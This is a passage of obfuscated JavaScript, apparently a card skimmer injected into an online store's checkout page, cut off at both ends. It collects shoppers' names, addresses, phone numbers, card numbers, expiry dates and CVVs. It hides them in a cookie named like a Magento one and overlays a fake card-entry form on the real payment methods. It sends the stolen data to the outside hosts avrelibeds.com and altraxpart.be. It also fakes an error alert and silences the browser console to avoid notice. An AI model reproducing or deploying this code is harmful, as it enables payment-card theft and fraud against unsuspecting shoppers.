_0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var 